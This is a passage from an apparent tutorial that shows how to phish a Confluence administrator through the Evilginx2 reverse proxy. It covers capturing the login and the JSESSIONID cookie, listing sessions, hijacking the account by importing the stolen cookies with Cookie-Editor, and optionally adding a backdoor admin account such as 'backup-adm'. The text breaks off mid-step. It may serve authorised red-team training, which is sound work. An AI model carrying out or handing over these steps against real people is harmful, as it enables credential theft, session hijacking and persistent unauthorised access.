
- Enter the administrator's username and password and authenticate. From the victim's perspective, this is an ordinary Confluence login:

At this point, Evilginx2 captures the credentials from the POST /dologin.action request:
The sessions command displays the table of captured sessions, while sessions <id> shows a specific session's contents: the username, password, and cookies, including JSESSIONID, which are sufficient to sign in to Confluence as the administrator:

We have successfully captured the username, password, and current session token (JSESSIONID). We can now continue using the phished account or create an additional administrator account, such as backup-adm.
Testing login with the cookie
To sign in to Confluence as the victim, we no longer need the password: placing the victim's cookies in our browser is enough.
Any extension that can import cookies in JSON format will work. One example is Cookie-Editor for Chrome and Firefox.
- Open the legitimate Confluence domain,
confluence.vulnerable-site.ru, in your browser and verify that you are not authenticated: you should see the normal login form. Keep the output ofsessions <id>visible in the Evilginx2 console. Its bottom[cookies]line contains the JSON we will import:
